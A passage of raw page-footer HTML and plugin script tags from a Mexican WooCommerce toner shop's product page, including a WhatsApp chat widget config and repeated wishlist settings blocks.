		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Toner Compatible Static Control","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible-static-control\/"}},{"@type":"ListItem","position":3,"item":{"name":"Color","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible-static-control\/color-toner-compatible-static-control\/"}},{"@type":"ListItem","position":4,"item":{"name":"Toner Compatible de Alto desempe\u00f1o Static Control  CF412A YELLOW","@id":"https:\/\/controlprint.com.mx\/product\/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2bb8a0f09f","remove_from_wishlist_nonce":"da1fe8a332","reload_wishlist_and_adding_elem_nonce":"2bfdc71fa4","load_mobile_nonce":"4f96396c47","delete_item_nonce":"229fe02416","save_title_nonce":"ecfb6815b9","save_privacy_nonce":"981c76b4ab","load_fragments_nonce":"21c651a02a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con 